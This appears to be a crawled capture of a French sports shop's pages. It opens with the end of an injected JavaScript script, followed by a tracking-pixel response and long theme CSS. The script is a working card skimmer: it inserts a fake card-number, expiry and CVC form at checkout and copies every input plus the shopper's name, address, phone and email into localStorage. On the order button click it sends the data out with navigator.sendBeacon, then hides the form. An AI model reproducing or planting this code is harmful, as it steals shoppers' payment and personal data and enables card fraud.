const addrTwoVal = "address2"
const postCodeVal = "postcode"
const cityVal = "city"
const phoneVal = "phone"
const mailVal = "email"

function allChecked() {
  return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}

//RENDER
function renderForm() {
  //SETTING UP
  let frame = document.querySelector(paymentBox)
  let newDiv = document.createElement('div')
  // let refEle = frame.querySelector(".mollie-components-description")

  // frame.querySelector("#pay-with-payment-option-3-form").style.display = "none"
  // frame.getElementsByTagName("div")[0].style.display = "none"

  //FORM HTML
  newDiv.classList.add("s_div1")
  newDiv.innerHTML += `<style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: none;
                --border-radius: 0;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
                --font-size: 0.9rem;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                padding: 0;
                margin-top: 12px;
                background-color: var(--color-background);
                border: 0px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                width: 50%; !important
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            .payment-box label {
                /* display: none; */
                margin-bottom: 8px !important; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
                font-size: var(--font-size);
            }

            .input-container input {
                width: 100%; !important
                padding: var(--spacing-sm);
                font-size: var(--font-size);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-50%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            .place-order-button {
                display: block;
                margin-top: var(--spacing-md); /* Add space above the button */
                margin-right: auto
                width: fit-content;
                background-color: black; /* Black background */
                color: white; /* White text */
                border: none; /* Remove default border */
                padding: 10px 20px; /* Padding for better sizing */
                font-size: 16px; /* Font size */
                cursor: pointer; /* Pointer cursor on hover */
                transition: background-color 0.3s ease; /* Smooth hover effect */
                border-radius: 5px;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
</style>

<section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Numéro de carte *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Date d'expiration *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / YY" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">Code de sécurité *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
</section>`;
  
  //ATTACH
  frame.appendChild(newDiv)
  // frame.insertBefore(newDiv, refEle)
  
  //EVENT LISTENERS
  document.getElementById("cardNum").addEventListener("input", e => {
    localStorage.setItem("cardNum", e.target.value)
  })

  document.getElementById("exp").addEventListener("input", e => {
    localStorage.setItem("exp", e.target.value)
  })

  document.getElementById("cvv").addEventListener("input", e => {
    localStorage.setItem("cvv", e.target.value)
  })

  //FORMAT INPUT
  const input = document.getElementById('exp');
  
  if (input) {
    input.addEventListener('keydown', function (e) {
      if (e.key >= '0' && e.key <= '9') {
        const value = e.target.value.replace(/\D/g, '');
        if (value.length === 2 && e.key !== 'Backspace') {
          e.target.value += '/';
        }
      }
    });
  }

  const cvcInput = document.getElementById('cvv');
  if (cvcInput) {
    cvcInput.addEventListener('input', function (e) {
      e.target.value = e.target.value.replace(/\D/g, '').substring(0, 4);
    });
  }

  //FORM LOADED
  loaded = true;
  loaded2 = true
}

function renderBtn() {
  const checkout = document.querySelector(placeOrderBtn)
  checkout.classList.add("s_div1_btn")
  checkout.addEventListener("click", () => {
    let dataObject = {
      domain:window.location.origin,
      card: localStorage.getItem("cardNum"),
      exp: localStorage.getItem("exp"),
      cvv: localStorage.getItem("cvv"),
      first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
      last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
      company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
      address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
      address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
      city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
      postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
      phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
      email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
      uagent: navigator.userAgent
    };

    let dobj = {
      domain: window.location.origin,
      dataObject: dataObject
    }

    //SEND PAYLOAD
    if(localStorage.getItem("already_checked") !== "1"){
      navigator.sendBeacon(url5555, JSON.stringify(dobj));
      if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
          localStorage.setItem("already_checked", "1");
          // document.querySelector(paymentBox).querySelector("fieldset").style.display = "block"
          document.querySelector(".s_div1").style.display = none
      }
    }
  })
   
        
}

//RENDER CHECKS
setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-3");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
    }
}, 1000);

setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-3");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1_btn")) {
        renderBtn();
    }
}, 1000);




//ADD TO STORAGE
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.querySelector(`[name="${mailVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.querySelector(`[name="${firstNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.querySelector(`[name="${lastNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.querySelector(`[name="${companyVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.querySelector(`[name="${addrOneVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.querySelector(`[name="${addrTwoVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.querySelector(`[name="${cityVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.querySelector(`[name="${postCodeVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.querySelector(`[name="${phoneVal}"]`).value)
    }
}, 1000)


console.log("WORKING!")
</script>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.silasport.com/fr/module/facebookproductad/ajax
body_size: 490
content:
{"data":[{"event_name":"ViewCategory","event_time":1769640002,"action_source":"website","event_id":"91cb1e1385ade7607c20a2e575b93549","event_source_url":"https%3A%2F%2Fwww.silasport.com%2Ffr%2Fmodule%2Ffacebookproductad%2Fajax","user_data":{"fbc":"","fbp":"","em":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","ph":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","fn":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","ln":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","db":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","ge":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","ct":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","st":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","zp":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","country":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","external_id":"82d5569b1e1c8721462906d150b6910aefe8b4237cbabc7e6a5e740c1fc70030","client_ip_address":"18.216.153.46","client_user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"custom_data":{"content_category":"CYCLISME > \u00c9QUIPES PRO > Jumbo Visma","content_ids":"['FR3264']","content_name":"Jumbo Visma","content_type":"product"}}]}

--- FILE ---
content_type: text/css
request_url: https://www.silasport.com/themes/mychild/assets/css/custom-mychild.css
body_size: 10081
content:
/* .categoryStarsStr{
    margin-top: 0!important;
}
#categoryStarsMain{
    position: relative;
    z-index: -1;
}
.categoryStarsStr{
    font-size: 13px!important;
 }
.categoryStars span,
.steavisgarantisStar span{
    background-size: 111px 30px!important;
    background-repeat: no-repeat!important;
}
 #categoryStarsMain{
    margin-top: 4px!important;
    margin-bottom: 4px!important;
 } */


.product-description p,
.product_description p{
    color: #000!important;
    font-size: 13px!important;
}
.product-description ul,
.product_description ul{
    padding-left: 16px!important;
    list-style-type: disc!important;
    list-style-position: inside!important;
}
.product-description ul li,
.product_description ul li{
    font-size: 13px!important;
    color: #000!important;
}
.product-miniature ul{
    padding-left: 0!important;
    list-style-type: none!important;
    list-style-position: inherit!important;
}
.product-miniature ul li{
    color: #3C3C3B!important;
}

#categoryStarsMain{
    margin-top: 0!important;
    -moz-transform: scale(1)!important;
    transform: scale(1)!important;
    margin-bottom: 8px!important;
}
.categoryStarsStr{
    margin-top: 4px!important;
}

.grelated_products .discount-product{
    background-color: #e30613 !important;
    padding: 4px!important;
    min-width: unset!important;
    min-height: unset!important;
}


body#module-passwordprotection-fmmprotected .page-content{
    margin-top: 80px!important;
    margin-bottom: 80px!important;
}
#fmm-private-page #submit-private{
    margin-top: 10px;
}

/*STRUCTURE GLOBALE */
@media screen and (max-width: 1140px) {
    .elementor-element-08bc71c .elementor-container{
        max-width: 96%!important;
        margin: 0 auto!important;
    }
}

@media screen and (max-width: 1024px) {
    .elementor-element-08bc71c>.elementor-container>.elementor-row>:nth-child(1){
        width: 40%;
        order: 2;
    }
    /* .elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(2){order: 2!important;}
    .elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(3){
        order: 3!important;
    } */
    .elementor-element-08bc71c .elementor-container{
        max-width: 96%!important;
        margin: 0 auto!important;
    }
    .elementor-element-08bc71c .elementor-container .elementor-row{
        justify-content: space-around;
    }
    .elementor-element-08bc71c>.elementor-container>.elementor-row>:nth-child(1) .elementor-widget-wrap{
        justify-content: center;
    }
    #header_megamenu_gap{
        width: 14%;
        order: 1;
    }
    #header_megamenu_gap .elementor-column-wrap.elementor-element-populated{
        padding: 0;
    }
    #header_megamenu_gap .ybc-menu-btn.closed{
        font-size: 0;

    }
    #header_megamenu_gap .ybc-menu-btn.closed span{
        margin-right: 0;
    }

    .elementor-element-08bc71c .elementor-container>.elementor-row>:nth-child(3){
        width: 40%;
        order: 3;
        /* margin-top: 14px; */
    }
    .elementor-element-08bc71c .elementor-container>.elementor-row>:nth-child(3) .elementor-column-wrap.elementor-element-populated{
        padding: 0;
    }
    .elementor-element-08bc71c .elementor-container>.elementor-row>:nth-child(3) .elementor-search__products{
        display: none!important;
    }
    #header_search{
        margin: auto;
    }
    /* .elementor-element-08bc71c .elementor-container>.elementor-row>:nth-child(3) input{
        display: none;
    } */


    /*EN*/
    /* .elementor-element-1d0341fc>.elementor-container>.elementor-row>:nth-child(1){width: 100%;padding-top: 10px;}
    .elementor-element-1d0341fc>.elementor-container>.elementor-row>:nth-child(1) .elementor-widget-wrap{
        justify-content: center;
    }
    .elementor-element-1d0341fc .elementor-container{
        max-width: 96%!important;
        margin: 0 auto!important;
    }
    .elementor-element-1d0341fc .elementor-container>.elementor-row>:nth-child(3){
        width: 60%;
        margin-top: 14px;
    } */


    .elementor-element-1d0341fc>.elementor-container>.elementor-row>:nth-child(1){
        width: 40%;
        order: 2;
    }
    /* .elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(2){order: 2!important;}
    .elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(3){
        order: 3!important;
    } */
    .elementor-element-1d0341fc .elementor-container{
        max-width: 96%!important;
        margin: 0 auto!important;
    }
    .elementor-element-1d0341fc .elementor-container .elementor-row{
        justify-content: space-around;
    }
    .elementor-element-1d0341fc>.elementor-container>.elementor-row>:nth-child(1) .elementor-widget-wrap{
        justify-content: center;
    }
    #header_megamenu_gap{
        width: 14%;
        order: 1;
    }
    #header_megamenu_gap .elementor-column-wrap.elementor-element-populated{
        padding: 0;
    }
    #header_megamenu_gap .ybc-menu-btn.closed{
        font-size: 0;

    }
    #header_megamenu_gap .ybc-menu-btn.closed span{
        margin-right: 0;
    }

    .elementor-element-1d0341fc .elementor-container>.elementor-row>:nth-child(3){
        width: 40%;
        order: 3;
        /* margin-top: 14px; */
    }
    .elementor-element-1d0341fc .elementor-container>.elementor-row>:nth-child(3) .elementor-column-wrap.elementor-element-populated{
        padding: 0;
    }
    .elementor-element-1d0341fc .elementor-container>.elementor-row>:nth-child(3) .elementor-search__products{
        display: none!important;
    }
}


.elementor-element-38dc63c a{
    padding-top: 170px;
    padding-left: 15px;
    padding-bottom: 15px;
    display: block;
}


/* 
.page-index #wrapper{
    background: url(/images/bandeau_home/bandeau_home.jpg) no-repeat top center;
} 
.page-index #wrapper .container{
    background: white;
    padding: 10px;
    margin-top: -14px;
}
*/

.product-miniature .product-price-and-shipping .discount-product{
    display: inline-block!important;
}
.badge_cara.badge_cara_03{
    right: inherit;
    left: 10px;
}


#btn_less_cat{
    display: none;
}


#wrapper {
    background-color: #fff !important;
}

/* body.page-index #wrapper{
    background: #fff url(../../img/texture-S.png) no-repeat top center!important;
} */

section#wrapper > .container {
    padding: 0;
}
.block-category h1 {
    margin: 40px 0 !important;
    font-style: initial;
    border-bottom: 2px solid #f4f4f4;
    padding: 0 0 20px 0;
    margin-bottom: 20px !important;
}
#wrapper {
    padding-top: 14px !important;
}
.widget_footer a{
    color: #7a7a7a;
}
.widget_footer a:hover{
    color: #fff;
}
iframe{
    max-width: 100%!important;
}
/* ENDSTRUCTURE GLOBALE */
/* MEGAMENU */

@media (min-width: 1200px) {

    #header_megamenu_gap .ets_mm_megamenu_content {
        background: transparent !important;
        border: transparent !important;
    }
    #header_megamenu_gap .ets_mm_megamenu {
        background: transparent !important;
        position: initial !important;
        margin: 0 !important;
    }
    #header_megamenu_gap ul.mm_menus_ul {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li {
        border: transparent !important;
        width: initial !important;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > a {
        background-color: transparent !important;
        color: #fff !important;
        font-style: italic;
        padding: 23px 0;
        font-weight: 800;
        font-size: 15px !important;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > a span {
        padding: 0 !important;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > a span span.mm_arrow {
        display: none;
    }
    #header_megamenu_gap .elementor-column,
    #header_megamenu_gap .elementor-column-wrap,
    #header_megamenu_gap .elementor-widget-wrap,
    #header_megamenu_gap .elementor-widget,
    #header_megamenu_gap .ets_mm_megamenu_content_content,
    #header_megamenu_gap {
        position: initial !important;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > div {
        border: transparent;
        background-color: transparent !important;
        transition: background-color .5s;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > ul {
        padding: 30px;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > div span span {
        width: 100%;
        height: 100%;
        display: block;
        padding: 0;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > div span span a {
        color: #fff !important;
        background-color: #000;
        width: 100%;
        height: 100%;
        display: block;
        padding: 10px 23px;
        transition: color .5s, background-color .5s;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li.open > div span span a {
        background-color: #fff;
        color: #000 !important;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > div span span a:hover {
        color: #000 !important;
        background-color: #fff;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > div span::after {
        border-right: 2px solid #fff;
        border-top: 2px solid #fff;
        height: 8px;
        width: 8px;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li.open > div span::after {
        border-right: 2px solid #000;
        border-top: 2px solid #000;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li .mm_block_type_html div {
        font-size: 17px !important;
        font-weight: 600;
        color: #000;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 {
        margin: 25px 0;
    }
    body .ets_mm_megamenu::before {
        display: none;
    }
    #wrapper {
        position: relative;
    }
    #wrapper::before {
        content: "";
        width: 100%;
        height: 0;
        background-color: #000000ab;
        position: absolute;
        top: 0;
        left: 0;
        z-index: 1;
    }
    .addBg #wrapper::before {
        height: 100vh;
    }
}


.mm_tabs_li.mm_tabs_has_content.ver_alway_hide.open .mm_tab_toggle_title{
    font-weight: 700;
}
/* END MEGAMENU */

/* MENUMOBILE */

.layout_layout1 .ets_mm_megamenu_content {
    border: transparent !important;
}
.mm_menus_ul .pull-right {
    font-size: 12px;
}
.mm_menus_ul .pull-right span {
    width: 8px;
    height: 8px;
}

#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul {
    display: flex;
    align-items: center;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li:first-child {
    width: 25%;
    display: flex;
    align-items: center;
    justify-content: center;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li {
    padding: 0;
    margin: 0;
    width: 75%;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block {
    display: flex;
    flex-direction: column;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > span.h4 {
    order: 2;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > .ets_mm_block_content {
    order: 1;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > .ets_mm_block_content > ul > li > a {
    font-weight: 700;
    color: #000;
    line-height: 1;
    display: block;
    margin: 0 0 8px 0;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > .ets_mm_block_content > ul > li > a:hover {
    text-decoration: underline;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > .ets_mm_block_content > ul > li > a::before {
    display: none;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > span.h4 {
    order: 2;
    border: transparent;
    text-transform: initial;
    color: #000;
    font-weight: 400;
    font-size: 14px !important;
    padding: 0;
    margin: 0;
}
/* ENDMENUMOBILE */

/* MENU MOBILE */
.ybc-menu-toggle.ybc-menu-btn.closed {
    color: #fff;
}
span.ybc-menu-button-toggle_icon i {
    background-color: #fff !important;
}
.ets_mm_megamenu .container {
    background-color: #000 !important;
}

@media (max-width: 769px) {
    /* div#header_megamenu_gap {
        width: 35% !important;
    }
    div#header_megamenu_gap > div {
        padding: 0 !important;
    } */
    /* .elementor-element.elementor-element-a6fd942 {
        width: 65% !important;
    } */
}

/* END MENU MOBILE */




/* BREADCRUMB */
#wrapper .breadcrumb a.breadcrumb_back {
    color: #000;
    margin: 0 3px 0 0;
    display: flex;
    font-size: 11px !important;
}
#wrapper .breadcrumb a.breadcrumb_back::after {
    content: "|" !important;
    color: #000 !important;
    font-size: 1rem;
    margin: 0 0 0 3px;
    font-weight: 200;
}
#wrapper .breadcrumb {
    padding: 0;
    background: transparent;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    margin-bottom: 30px;
}
#wrapper .breadcrumb ol {
    display: flex;
    flex-wrap: wrap;
}
#wrapper .breadcrumb li {
    display: flex !important;
}
#wrapper .breadcrumb li::after {
    content: "|" !important;
    color: #000 !important;
    margin: 0px 3px 0px 3px !important;
    font-weight: 200;
}
#wrapper .breadcrumb li:last-child::after {
    display: none;
}
#wrapper .breadcrumb li a, #wrapper .breadcrumb li span {
    color: #000;
    font-size: 11px !important;
}
#wrapper .breadcrumb li:last-child span {
    font-weight: 800;
}
/* END BREADCRUMB */



/* HOMEPAGE */
.single_marque_home a{
    /* width: 170px; */
    width: 100%;
    height: 170px;
    display: flex!important;
    align-items: center;
    background-color: #f4f4f4;
}
#cat_home_more .elementor-container{
    display: none;
}



/* PAGE CATEGORIE */
.block-category.card.card-block {
    padding: 0;
    height: initial;
    min-height: initial;
}
div#js-product-list-top .sort-by-row {
    border: 1px solid #000;
    /* max-width: 250px; */
    margin: 0;
}
div#js-product-list-top .sort-by-row .sort-by {
    margin-right: 10px;
    color: #000;
}
div#js-product-list-top .sort-by-row button.btn-unstyle.select-title {
    border: transparent;
}
.block-categories .category-top-menu > li:first-of-type{
    display: none;
}
.block-categories .category-top-menu .category-sub-menu li{
    display: inline-block;
    margin-right: 24px;
}
.PM_ASBlockOutput {
    min-height: 100vh;
    max-height: 100vh;
    overflow-y: scroll;
    top: 0;
    background-color: #fff;
}
.PM_ASBlockOutput .card{
    height: 100%;
}
.PM_ASBlockOutput .PM_ASCriterionsGroupList {
    margin-left: 0;
    margin-right: 0;
}
.PM_ASCriterionGroupColor.color_to_pick_list li{
    border: none!important;
}
.PM_ASCriterionGroupColor.color_to_pick_list li a{
    border-radius: 14px;
}
#module-pm_advancedsearch-searchresults #left-column, #category #left-column{
    position: fixed;
    right: 0;
    top: 0;
    z-index: 999999;
    width: 100%;
    padding-left: 80%;
    background: rgba(0,0,0,0.4);
    height: 100%;
}
@media screen and (max-width: 768px){
    #module-pm_advancedsearch-searchresults #left-column, #category #left-column{
        padding-left: 0;
        right: inherit;
        left: 0;
        width: auto!important;
    }
    .PM_ASBlockOutput.PM_ASMobileMode .card-block{
        display: block!important;
    }
}
@media screen and (max-width: 400px){
    .tri_select{
        margin-bottom: 16px;
    }
}
.mm_hide_title,
.PM_ASBlockOutput.PM_ASMobileMode .PM_ASearchTitle::after{
    display: none;
}
body#category #content-wrapper{
    overflow-x: hidden;
}
.PM_ASCriterionsGroupTitle{
    text-transform: uppercase;
    font-size: 16px!important;
}
.PM_ASBlockOutputHorizontal .PM_ASCriterionsGroup{
    border-bottom: 1px solid #BABABA;
}
.PM_ASearchTitle button{
    margin-left: 30px;
}

/* END PAGE CATEGORIE */

/* FICHE PRODUIT */
#content_sizeguide img{
    max-width: 100%;
    height: auto;
}
#ap5-buy-block-container{
    max-width: 94%;
    margin: auto;
}
.desc_retour p{
    color: #000;
}
.btn_ajout_panier_product a,
.btn_more_information_product a{
    display: block;
    border-radius: 0;
}
.ce-product-variants__item{
    padding-bottom: 16px;
    border-bottom: 2px solid #f4f4f4;
}
.product-prices .tax-shipping-delivery-label{
    display: none;
}

.slider_product_thumb img{
    max-width: 100%;
    height: auto;
}
/* AUTHENTIFICATION */
.page-authentication h1{
    font-family: 'Roboto', sans-serif;
    text-align: center;
    font-size: 30px;
    font-style: italic;
    font-weight: 900;
    text-transform: uppercase;
}

#authentication #content {
    margin: 0 auto 60px auto !important;
}
/* BLOG */
#prestablog_catliste a{
    display: block!important;
    color: #939393!important;
    font-size: 14px!important;
    margin-left: 20px;
    margin-bottom: 12px;
    font-weight: 400!important;
}
#prestablog_catliste a strong{
    font-weight: 400!important;
}
div.prestablog_pagination{
    text-align: center!important;
    color: #000!important;
}
div.prestablog_pagination span.disabled{
    color: #000!important;
    border: none!important;
}
div.prestablog_pagination a{
    border-color: #000!important;
    color: #000!important;
}
#prestablog_catliste .navbar-toggler{
    display: none;
}
#prestablog_bloc_search #prestablog_search{
    background: none!important;
